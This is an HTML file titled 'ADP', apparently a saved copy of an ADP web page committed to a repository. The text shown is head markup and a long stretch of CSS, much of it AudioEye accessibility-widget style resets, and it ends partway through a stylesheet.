
==== index.html @ 3ea0f04f "Update index.html" ====
<!DOCTYPE html>
<html lang="en" style="background-image:
  url(&quot;https://online.adp.com/api/brand-service/v1/brands/image?productId=$default$&amp;imageId=ADP_default_background.png&quot;);">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <link rel="shortcut icon" href="https://online.adp.com/favicon.ico">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="theme-color" content="#000000">
    <title>ADP</title>
    <link href="./ADP_files/2.487b1337.chunk.css" rel="stylesheet">
    <link href="./ADP_files/main.2fe7c9e0.chunk.css" rel="stylesheet">

    <style type="text/css">
        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap');
        * {
            font-family: 'Poppins', sans-serif!important;
        }
        
        @font-face {
            font-weight: 400;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('chrome-extension://liecbddmkiiihnedobmlmillhodjkdmb/fonts/CircularXXWeb-Book.woff2') format('woff2');
        }
        
        @font-face {
            font-weight: 500;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('chrome-extension://liecbddmkiiihnedobmlmillhodjkdmb/fonts/CircularXXWeb-Medium.woff2') format('woff2');
        }
        
        @font-face {
            font-weight: 700;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('chrome-extension://liecbddmkiiihnedobmlmillhodjkdmb/fonts/CircularXXWeb-Bold.woff2') format('woff2');
        }
        
        @font-face {
            font-weight: 900;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('chrome-extension://liecbddmkiiihnedobmlmillhodjkdmb/fonts/CircularXXWeb-Black.woff2') format('woff2');
        }
    </style>
    <link rel="stylesheet" type="text/css" href="./ADP_files/nnlsdk.css">

    <style type="text/css">
        #ae_app * {
            align-content: normal;
            align-items: normal;
            align-self: auto;
            alignment-baseline: auto;
            animation-delay: 0s;
            animation-direction: normal;
            animation-duration: 0s;
            animation-fill-mode: none;
            animation-iteration-count: 1;
            animation-name: none;
            animation-play-state: running;
            animation-timing-function: ease;
            backface-visibility: visible;
            background-attachment: scroll;
            background-blend-mode: normal;
            background-clip: border-box;
            background-color: transparent;
            background-image: none;
            background-origin: padding-box;
            background-position-x: 0;
            background-position-y: 0;
            background-repeat-x: repeat;
            background-repeat-y: repeat;
            background-size: auto auto;
            baseline-shift: initial;
            block-size: auto;
            border-block-end-color: currentColor;
            border-block-end-style: none;
            border-block-end-width: medium;
            border-block-start-color: currentColor;
            border-block-start-style: none;
            border-block-start-width: medium;
            border-bottom-color: currentColor;
            border-bottom-left-radius: 0;
            border-bottom-right-radius: 0;
            border-bottom-style: none;
            border-bottom-width: medium;
            border-collapse: initial;
            border-image-outset: 0;
            border-image-repeat: stretch;
            border-image-slice: 100%;
            border-image-source: none;
            border-image-width: 1;
            border-inline-end-color: currentColor;
            border-inline-end-style: none;
            border-inline-end-width: medium;
            border-inline-start-color: currentColor;
            border-inline-start-style: none;
            border-inline-start-width: medium;
            border-left-color: currentColor;
            border-left-style: none;
            border-left-width: medium;
            border-right-color: currentColor;
            border-right-style: none;
            border-right-width: medium;
            border-top-color: currentColor;
            border-top-left-radius: 0;
            border-top-right-radius: 0;
            border-top-style: none;
            border-top-width: medium;
            bottom: auto;
            box-shadow: none;
            box-sizing: content-box;
            break-after: auto;
            break-before: auto;
            break-inside: auto;
            buffered-rendering: initial;
            caption-side: top;
            caret-color: auto;
            clear: none;
            clip: auto;
            clip-path: none;
            clip-rule: initial;
            color: initial;
            color-interpolation: initial;
            color-interpolation-filters: initial;
            color-rendering: initial;
            column-count: auto;
            column-fill: balance;
            column-gap: normal;
            column-rule-color: currentColor;
            column-rule-style: none;
            column-rule-width: medium;
            column-span: none;
            column-width: auto;
            contain: none;
            content: normal;
            counter-increment: none;
            counter-reset: none;
            cursor: auto;
            direction: ltr;
            display: inline;
            dominant-baseline: auto;
            empty-cells: show;
            fill: initial;
            fill-opacity: initial;
            fill-rule: initial;
            filter: none;
            flex-basis: auto;
            flex-direction: row;
            flex-grow: 0;
            flex-shrink: 1;
            flex-wrap: nowrap;
            float: none;
            flood-color: initial;
            flood-opacity: initial;
            font-family: inherit;
            font-feature-settings: normal;
            font-kerning: auto;
            font-stretch: normal;
            font-style: normal;
            font-variant-caps: normal;
            font-variant-east-asian: normal;
            font-variant-ligatures: normal;
            font-variant-numeric: normal;
            font-variation-settings: normal;
            font-weight: 400;
            grid-auto-columns: auto;
            grid-auto-flow: row;
            grid-auto-rows: auto;
            grid-column-end: auto;
            grid-column-start: auto;
            grid-row-end: auto;
            grid-row-start: auto;
            grid-template-areas: none;
            grid-template-columns: none;
            grid-template-rows: none;
            height: auto;
            hyphens: manual;
            image-rendering: auto;
            inline-size: auto;
            isolation: auto;
            justify-content: normal;
            justify-items: legacy;
            justify-self: auto;
            left: auto;
            letter-spacing: normal!important;
            lighting-color: #fff;
            line-break: auto;
            line-height: normal;
            list-style-image: none;
            list-style-position: outside;
            list-style-type: disc;
            margin-block-end: 0;
            margin-block-start: 0;
            margin-bottom: 0;
            margin-inline-end: 0;
            margin-inline-start: 0;
            margin-left: 0;
            margin-right: 0;
            margin-top: 0;
            marker-end: initial;
            marker-mid: initial;
            marker-start: initial;
            mask-image: none;
            mask-mode: match-source;
            mask-repeat: no-repeat;
            mask-position: center;
            mask-clip: border-box;
            mask-origin: border-box;
            mask-size: auto;
            mask-composite: add;
            mask-type: luminance;
            max-block-size: none;
            max-height: none;
            max-inline-size: none;
            max-width: none;
            min-block-size: 0;
            min-height: auto;
            min-inline-size: 0;
            min-width: auto;
            mix-blend-mode: normal;
            object-fit: fill;
            object-position: 50% 50%;
            offset-distance: 0;
            offset-path: none;
            offset-rotate: auto 0deg;
            opacity: 1;
            order: 0;
            orphans: 2;
            outline-color: currentColor;
            outline-color: invert;
            outline-offset: 0;
            outline-style: none;
            outline-width: medium;
            overflow-anchor: auto;
            overflow-wrap: normal;
            overflow-x: visible;
            overflow-y: visible;
            overscroll-behavior-x: auto;
            overscroll-behavior-y: auto;
            padding-block-end: 0;
            padding-block-start: 0;
            padding-bottom: 0;
            padding-inline-end: 0;
            padding-inline-start: 0;
            padding-left: 0;
            padding-right: 0;
            padding-top: 0;
            paint-order: normal;
            perspective: none;
            perspective-origin: 50% 50%;
            pointer-events: auto;
            position: relative;
            resize: none;
            right: auto;
            row-gap: normal;
            scroll-behavior: auto;
            scroll-margin-block-end: 0;
            scroll-margin-block-start: 0;
            scroll-margin-bottom: 0;
            scroll-margin-inline-end: 0;
            scroll-margin-inline-start: 0;
            scroll-margin-left: 0;
            scroll-margin-right: 0;
            scroll-margin-top: 0;
            scroll-padding-block-end: auto;
            scroll-padding-block-start: auto;
            scroll-padding-bottom: auto;
            scroll-padding-inline-end: auto;
            scroll-padding-inline-start: auto;
            scroll-padding-left: auto;
            scroll-padding-right: auto;
            scroll-padding-top: auto;
            scroll-snap-align: none;
            scroll-snap-stop: normal;
            scroll-snap-type: none;
            shape-image-threshold: 0;
            shape-margin: 0;
            shape-outside: none;
            shape-rendering: auto;
            speak: normal;
            stop-color: #000;
            stop-opacity: 1;
            stroke: none;
            stroke-dasharray: none;
            stroke-dashoffset: 0;
            stroke-linecap: butt;
            stroke-linejoin: miter;
            stroke-miterlimit: 4;
            stroke-opacity: 1;
            stroke-width: 1px;
            tab-size: 8;
            table-layout: auto;
            text-align: inherit;
            text-align-last: auto;
            text-anchor: start;
            text-combine-upright: none;
            text-decoration-color: currentColor;
            text-decoration-line: none;
            text-decoration-skip-ink: auto;
            text-decoration-style: solid;
            text-indent: 0;
            text-orientation: mixed;
            text-overflow: clip;
            text-rendering: auto;
            text-shadow: none;
            text-size-adjust: auto;
            text-transform: none;
            text-underline-position: auto;
            top: auto;
            touch-action: auto;
            transform: none;
            transform-box: border-box;
            transform-origin: 50% 50% 0;
            transform-style: flat;
            transition-delay: 0s;
            transition-duration: 0s;
            transition-property: all;
            transition-timing-function: ease;
            unicode-bidi: normal;
            user-select: auto;
            vector-effect: none;
            vertical-align: baseline;
            visibility: inherit;
            white-space: normal;
            widows: 2;
            width: auto;
            will-change: auto;
            word-break: normal;
            word-spacing: normal;
            writing-mode: horizontal-tb;
            z-index: auto;
            zoom: auto;
            -webkit-appearance: none;
            -webkit-border-horizontal-spacing: 0;
            -webkit-border-vertical-spacing: 0;
            -webkit-box-align: stretch;
            -webkit-box-decoration-break: slice;
            -webkit-box-direction: normal;
            -webkit-box-flex: 0;
            -webkit-box-ordinal-group: 1;
            -webkit-box-orient: horizontal;
            -webkit-box-pack: start;
            -webkit-box-reflect: none;
            -webkit-font-smoothing: auto;
            -webkit-highlight: none;
            -webkit-hyphenate-character: auto;
            -webkit-line-clamp: none;
            -webkit-locale: en;
            -webkit-margin-after-collapse: collapse;
            -webkit-margin-before-collapse: collapse;
            -webkit-margin-bottom-collapse: collapse;
            -webkit-margin-top-collapse: collapse;
            -webkit-mask-box-image-outset: 0;
            -webkit-mask-box-image-repeat: stretch;
            -webkit-mask-box-image-slice: 0 fill;
            -webkit-mask-box-image-source: none;
            -webkit-mask-box-image-width: auto;
            -webkit-mask-clip: border-box;
            -webkit-mask-composite: source-over;
            -webkit-mask-image: none;
            -webkit-mask-origin: border-box;
            -webkit-mask-position-x: 0;
            -webkit-mask-position-y: 0;
            -webkit-mask-size: auto;
            -webkit-print-color-adjust: economy;
            -webkit-rtl-ordering: logical;
            -webkit-ruby-position: before;
            -webkit-tap-highlight-color: rgba(0, 0, 0, .4);
            -webkit-text-combine: none;
            -webkit-text-decorations-in-effect: none;
            -webkit-text-emphasis-color: #333;
            -webkit-text-emphasis-position: over right;
            -webkit-text-emphasis-style: none;
            -webkit-text-fill-color: none;
            -webkit-text-security: none;
            -webkit-text-stroke-color: initial;
            -webkit-text-stroke-width: 0;
            -webkit-user-drag: auto;
            -webkit-user-modify: read-only;
            -webkit-border-image: none;
            -webkit-text-orientation: vertical-right
        }
        
        #ae_app a:link,
        #ae_app a:visited {
            color: #00e;
            text-decoration: underline;
            cursor: auto
        }
        
        #ae_app a:visited {
            color: #552c87;
            text-decoration: underline;
            cursor: auto
        }
        
        #ae_app a:link:active,
        #ae_app a:visited:active {
            color: #00e
        }
        
        #ae_app address {
            display: block;
            font-style: italic
        }
        
        #ae_app area {
            display: none
        }
        
        #ae_app article {
            display: block
        }
        
        #ae_app aside {
            display: block
        }
        
        #ae_app b {
            font-weight: 700;
            display: inline
        }
        
        #ae_app bdo {
            unicode-bidi: bidi-override
        }
        
        #ae_app blockquote {
            display: block;
            margin-top: 1em;
            margin-bottom: 1em;
            margin-left: 40px;
            margin-right: 40px
        }
        
        #ae_app body {
            display: block;
            margin: 8px
        }
        
        #ae_app body:focus {
            outline: 0
        }
        
        #ae_app canvas {
            height: auto;
            width: auto
        }
        
        #ae_app caption {
            display: table-caption;
            text-align: center
        }
        
        #ae_app cite {
            font-style: italic
        }
        
        #ae_app col {
            display: table-column
        }
        
        #ae_app colgroup {
            display: table-column-group
        }
        
        #ae_app datalist {
            display: none
        }
        
        #ae_app dd {
            display: block;
            margin-left: 40px
        }
        
        #ae_app del {
            text-decoration: line-through
        }
        
        #ae_app details {
            display: block
        }
        
        #ae_app dfn {
            font-style: italic
        }
        
        #ae_app div {
            display: block
        }
        
        #ae_app dl {
            display: block;
            margin-top: 1em;
            margin-bottom: 1em;
            margin-left: 0;
            margin-right: 0
        }
        
        #ae_app dt {
            display: block
        }
        
        #ae_app em {
            font-style: italic
        }
        
        #ae_app embed:focus {
            outline: 0
        }
        
        #ae_app fieldset {
            display: block;
            margin-left: 2px;
            margin-right: 2px;
            padding-top: .35em;
            padding-bottom: .625em;
            padding-left: .75em;
            padding-right: .75em;
            border: 2px groove (internal value)
        }
        
        #ae_app figcaption {
            display: block
        }
        
        #ae_app figure {
            display: block;
            margin-top: 1em;
            margin-bottom: 1em;
            margin-left: 40px;
            margin-right: 40px
        }
        
        #ae_app footer {
            display: block
        }
        
        #ae_app form {
            display: block;
            margin-top: 0
        }
        
        #ae_app h1 {
            display: block;
            font-size: 2em;
            margin-top: .67em;
            margin-bottom: .67em;
            margin-left: 0;
            margin-right: 0;
            font-weight: 700;
            font-family: Lato-AudioEye, sans-serif!important
        }
        
        #ae_app h2 {
            display: block;
            font-size: 1.5em;
            margin-top: .83em;
            margin-bottom: .83em;
            margin-left: 0;
            margin-right: 0;
            font-weight: 700;
            font-family: Lato-AudioEye, sans-serif!important
        }
        
        #ae_app h3 {
            display: block;
            font-size: 1.17em;
            margin-top: 1em;
            margin-bottom: 1em;
            margin-left: 0;
            margin-right: 0;
            font-weight: 700;
            font-family: Lato-AudioEye, sans-serif!important
        }
        
        #ae_app h4 {
            display: block;
            font-size: 1em;
            margin-top: 1.33em;
            margin-bottom: 1.33em;
            margin-left: 0;
            margin-right: 0;
            font-weight: 700;
            font-family: Lato-AudioEye, sans-serif!important
        }
        
        #ae_app h5 {
            display: block;
            font-size: .83em;
            margin-top: 1.67em;
            margin-bottom: 1.67em;
            margin-left: 0;
            margin-right: 0;
            font-weight: 700;
            font-family: Lato-AudioEye, sans-serif!important
        }
        
        #ae_app h6 {
            display: block;
            font-size: .67em;
            margin-top: 2.33em;
            margin-bottom: 2.33em;
            margin-left: 0;
            margin-right: 0;
            font-weight: 700;
            font-family: Lato-AudioEye, sans-serif!important
        }
        
        #ae_app head {
            display: none
        }
        
        #ae_app header {
            display: block
        }
        
        #ae_app hr {
            display: block;
            margin-top: .5em;
            margin-bottom: .5em;
            margin-left: auto;
            margin-right: auto;
            border-style: inset;
            border-width: 1px
        }
        
        #ae_app html {
            display: block
        }
        
        #ae_app html:focus {
            outline: 0
        }
        
        #ae_app i {
            font-style: italic
        }
        
        #ae_app iframe:focus {
            outline: 0
        }
        
        #ae_app iframe[seamless] {
            display: block
        }
        
        #ae_app img {
            display: inline-block
        }
        
        #ae_app input {
            display: inline-block
        }
        
        #ae_app ins {
            text-decoration: underline
        }
        
        #ae_app kbd {
            font-family: monospace
        }
        
        #ae_app label {
            cursor: default
        }
        
        #ae_app legend {
            display: block;
            padding-left: 2px;
            padding-right: 2px;
            border: none
        }
        
        #ae_app li {
            display: list-item
        }
        
        #ae_app link {
            display: none
        }
        
        #ae_app map {
            display: inline
        }
        
        #ae_app mark {
            background-color: #ff0;
            color: #000
        }
        
        #ae_app nav {
            display: block
        }
        
        #ae_app object:focus {
            outline: 0
        }
        
        #ae_app ol {
            display: block;
            list-style-type: decimal;
            margin-top: 1em;
            margin-bottom: 1em;
            margin-left: 0;
            margin-right: 0;
            padding-left: 40px
        }
        
        #ae_app option {
            display: block
        }
        
        #ae_app output {
            display: inline
        }
        
        #ae_app p {
            display: block;
            margin-top: 1em;
            margin-bottom: 1em;
            margin-left: 0;
            margin-right: 0
        }
        
        #ae_app param {
            display: none
        }
        
        #ae_app pre {
            display: block;
            font-family: monospace;
            white-space: pre;
            margin: 1em 0
        }
        
        #ae_app q {
            display: inline
        }
        
        #ae_app q:before {
            content: open-quote
        }
        
        #ae_app q:after {
            content: close-quote
        }
        
        #ae_app rt {
            line-height: normal
        }
        
        #ae_app s {
            text-decoration: line-through
        }
        
        #ae_app samp {
            font-family: monospace
        }
        
        #ae_app script {
            display: none
        }
        
        #ae_app section {
            display: block
        }
        
        #ae_app small {
            font-size: smaller
        }
        
        #ae_app span {
            display: inline;
            visibility: inherit;
            color: inherit
        }
        
        #ae_app strong {
            font-weight: 700;
            display: inline
        }
        
        #ae_app style {
            display: none
        }
        
        #ae_app sub {
            vertical-align: sub;
            font-size: smaller
        }
        
        #ae_app summary {
            display: block
        }
        
        #ae_app sup {
            vertical-align: super;
            font-size: smaller
        }
        
        #ae_app table {
            display: table;
            border-collapse: separate;
            border-spacing: 2px;
            border-color: gray
        }
        
        #ae_app tbody {
            display: table-row-group;
            vertical-align: middle;
            border-color: inherit
        }
        
        #ae_app td {
            display: table-cell;
            vertical-align: inherit
        }
        
        #ae_app tfoot {
            display: table-footer-group;
            vertical-align: middle;
            border-color: inherit
        }
        
        #ae_app th {
            display: table-cell;
            vertical-align: inherit;
            font-weight: 700;
            text-align: center
        }
        
        #ae_app thead {
            display: table-header-group;
            vertical-align: middle;
            border-color: inherit
        }
        
        #ae_app title {
            display: none
        }
        
        #ae_app tr {
            display: table-row;
            vertical-align: inherit;
            border-color: inherit
        }
        
        #ae_app u {
            text-decoration: underline
        }
        
        #ae_app ul {
            display: block;
            list-style-type: disc;
            margin-top: 1em;
            margin-bottom: 1 em;
            margin-left: 0;
            margin-right: 0;
            padding-left: 40px
        }
        
        #ae_app var {
            font-style: italic
        }
        
        #ae_app .ae-dialog-pane [tabindex="0"]:focus,
        #ae_app .ae-dialog-pane button:focus,
        #ae_app .ae-dialog-pane button:hover {
            outline-color: #00b9f2;
            outline-style: dashed
        }
        
        @font-face {
            font-family: Lato-AudioEye;
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: local('Lato Light'), local('Lato-Light'), url(https://fonts.gstatic.com/s/lato/v22/S6u9w4BMUTPHh7USSwaPGQ3q5d0N7w.woff2), url(https://wsv3cdn.audioeye.com/v2/build/9862744ca40d3479370c19d3f1eb5878.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
        }
        
        @font-face {
            font-family: Lato-AudioEye;
            font-style: normal;
            font-weight: 300;
            font-display: swap;
            src: local('Lato Light'), local('Lato-Light'), url(https://fonts.gstatic.com/s/lato/v22/S6u9w4BMUTPHh7USSwiPGQ3q5d0.woff2), url(https://wsv3cdn.audioeye.com/v2/build/a176b42a7f6a9da204f0ab734ca473f0.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
        }
        
        @font-face {
            font-family: Lato-AudioEye;
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: local('Lato-AudioEye'), local('Lato Regular'), local('Lato-Regular'), url(https://fonts.gstatic.com/s/lato/v22/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2), url(https://wsv3cdn.audioeye.com/v2/build/fe89d799f3676e2262ab2203615fb5da.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
        }
        
        @font-face {
            font-family: Lato-AudioEye;
            font-style: normal;
            font-weight: 400;
            font-display: swap;
            src: local('Lato-AudioEye'), local('Lato Regular'), local('Lato-Regular'), url(https://fonts.gstatic.com/s/lato/v22/S6uyw4BMUTPHjx4wXiWtFCc.woff2), url(https://wsv3cdn.audioeye.com/v2/build/5aa924e6778c8cb3f5e59ad9dd82890b.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
        }
        
        @font-face {
            font-family: Lato-AudioEye;
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: local('Lato-AudioEye'), local('Lato Bold'), local('Lato-Bold'), url(https://fonts.gstatic.com/s/lato/v22/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2), url(https://wsv3cdn.audioeye.com/v2/build/63ba725826f3f2206e261718880d49eb.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
        }
        
        @font-face {
            font-family: Lato-AudioEye;
            font-style: normal;
            font-weight: 700;
            font-display: swap;
            src: local('Lato-AudioEye'), local('Lato Bold'), local('Lato-Bold'), url(https://fonts.gstatic.com/s/lato/v22/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2), url(https://wsv3cdn.audioeye.com/v2/build/7c0757a6aa5a3d7a7e8242e4305652e4.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
        }
        
        @font-face {
            font-family: Lato-AudioEye;
            font-style: normal;
            font-weight: 900;
            font-display: swap;
            src: local('Lato-AudioEye'), local('Lato Black'), local('Lato-Black'), url(https://fonts.gstatic.com/s/lato/v22/S6u9w4BMUTPHh50XSwaPGQ3q5d0N7w.woff2), url(https://wsv3cdn.audioeye.com/v2/build/be08fe921ca62c908c3dc8e51cd105d7.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
        }
        
        @font-face {
            font-family: Lato-AudioEye;
            font-style: normal;
            font-weight: 900;
            font-display: swap;
            src: local('Lato-AudioEye'), local('Lato Black'), local('Lato-Black'), url(https://fonts.gstatic.com/s/lato/v22/S6u9w4BMUTPHh50XSwiPGQ3q5d0.woff2), url(https://wsv3cdn.audioeye.com/v2/build/470d9f86f9546d22c2947c68e57ddcd8.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
        }
        
        body #ae_app .ae-active,
        body #ae_app span:not([style*="display: none"]),
        body .ae-tipsy *,
        html #ae_app .ae-active,
        html #ae_app span:not([style*="display: none"]),
        html .ae-listbox *,
        html .ae-listbox ul>li>a {
            font-family: Lato-AudioEye, sans-serif
        }
        
        body #ae_app *,
        html #ae_app *,
        html #ae_app :after,
        html #ae_app :before,
        html .ae-listbox * {
            -moz-box-sizing: border-box;
            -webkit-box-sizing: border-box;
            -ms-box-sizing: border-box;
            box-sizing: border-box
        }
        
        body #ae_app *,
        html #ae_app * {
            text-shadow: none
        }
        
        body #ae_app *,
        html #ae_app *,
        html .ae-listbox * {
            border: 0;
            background: 0 0;
            width: auto;
            width: initial
        }
        
        body:not(.ae-reader) .ae-img-alt {
            display: none
        }
        
        #ae_app h1,
        #ae_app h2,
        #ae_app h3,
        #ae_app h4 {
            color: #000;
            font-weight: 400
        }
        
        #ae_app td,
        #ae_app tfoot td,
        #ae_app th,
        #ae_app thead td {
            text-align: left
        }
        
        #ae_app [role=button],
        #ae_app button,
        #ae_app input,
        #ae_app label,
        #ae_app legend,
        #ae_app select,
        #ae_app textarea {
            box-shadow: none;
            position: relative;
            font: inherit;
            margin: 0;
            min-height: 0;
            min-width: 0;
            padding: 0;
            line-height: normal;
            white-space: normal;
            width: auto;
            color: #000
        }
        
        #ae_app select {
            -webkit-appearance: menulist;
            background: initial;
            moz-border-radius: initial;
            webkit-border-radius: initial;
            border-radius: initial;
            display: initial;
            font-family: inherit;
            font-size: inherit;
            font-weight: 400;
            height: auto;
            line-height: normal;
            margin: 0;
            max-width: none;
            min-width: 0;
            padding: 0;
            width: auto
        }
        
        #ae_app [role=button]:hover {
            box-shadow: none
        }
        
        #ae_app p {
            padding: 0;
            margin: 0
        }
        
        #ae_app {
            position: fixed;
            z-index: 2147483647!important;
            border: none;
            height: 100%!important;
            width: auto!important;
            display: initial!important;
            opacity: 1!important;
            letter-spacing: normal
        }
        
        #ae_app table,
        #ae_app th {
            border: none
        }
        
        #ae_app h1 {
            display: block
        }
        
        #ae_app h2 {
            line-height: 30px
        }
        
        #ae_app [class^=ae-icon] {
            color: #9aa2aa
        }
        
        #ae_enabled_messages,
        #ae_enabled_site {
            position: absolute;
            top: auto;
            left: -10000px;
            width: 1px;
            height: 1px;
            overflow: hidden;
            display: block!important
        }
        
        #ae_app .ae-module {
            display: none
        }
        
        #ae_app [id^=ae_placeholder] {
            display: none!important
        }
        
        #ae_module_controlbar {
            display: none
        }
        
        #ae_app #ae_admin_panel_container {
            position: fixed;
            right: 56px;
            top: 0;
            height: 100%;
            width: fit-content;
            min-width: 420px;
            z-index: 5000;
            background-color: #f1f1f1
        }
        
        #ae_app #ae_admin_panel_container #ae_admin_panel_iframe {
            height: 100%;
            width: 100%;
            border-left: 2px solid #000
        }
        
        body.ae-lite-reader,
        body.ae-player,
        body.ae-reader,
        body.ae-voice,
        body[data-audioeye-lite-reader],
        body[data-audioeye-player],
        body[data-audioeye-voice] {
            padding-bottom: 60px!important
        }
        
        body.ae-lite-reader #ae_module_controlbar,
        body.ae-pdf-reader #ae_module_controlbar,
        body.ae-player #ae_module_controlbar,
        body.ae-reader #ae_module_controlbar,
        body.ae-voice #ae_module_controlbar,
        body[data-audioeye-lite-reader] #ae_module_controlbar,
        body[data-audioeye-player] #ae_module_controlbar,
        body[data-audioeye-voice] #ae_module_controlbar {
            bottom: 0;
            display: flex!important;
            display: -webkit-flex!important;
            height: 60px;
            left: 0;
            position: fixed;
            outline: 0 none;
            width: calc(100% - 60px);
            z-index: 2147483647
        }
        
        #ae_app .ae-module-controls {
            background: #252930;
            border-top-left-radius: 4px;
            border-top-right-radius: 4px;
            color: #9aa2aa!important;
            display: none!important;
            font-size: 20px;
            height: 100%;
            letter-spacing: normal;
            margin-right: 3px;
            padding-left: 3px;
            position: relative;
            width: 100%
        }
        
        #ae_app .ae-module-controls.ae-active {
            align-items: center;
            -webkit-align-items: center;
            box-sizing: border-box;
            display: -webkit-flex!important;
            display: flex!important;
            justify-content: flex-start;
            -webkit-justify-content: flex-start;
            z-index: 2147483647
        }
        
        #ae_app .ae-controlbar-control {
            display: -webkit-flex!important;
            display: flex!important;
            align-items: center;
            border: solid 2px #9aa2aa;
            -webkit-border-radius: 6px;
            -moz-border-radius: 6px;
            border-radius: 6px;
            height: 60%;
            margin: 0 5px;
            position: relative;
            box-sizing: content-box
        }
        
        #ae_app .ae-controlbar-control [role=button] {
            cursor: pointer;
            line-height: inherit
        }
        
        #ae_app #ae_reader #ae_reader_font_preview {
            color: #9aa2aa
        }
        
        #ae_app .ae-controlbar-exitbtn {
            box-sizing: content-box;
            color: #9aa2aa;
            cursor: pointer;
            display: block;
            font-size: 18px!important;
            padding-right: 11px;
            padding-left: 11px;
            margin: 0 0 0 auto;
            min-width: 0
        }
        
        .ae-active-background,
        [data-audioeye-active-background] {
            -webkit-animation: yellow-fade 1.25s linear 1;
            -moz-animation: yellow-fade 1.25s linear 1;
            -ms-animation: yellow-fade 1.25s linear 1;
            animation: yellow-fade 1.25s linear 1
        }
        
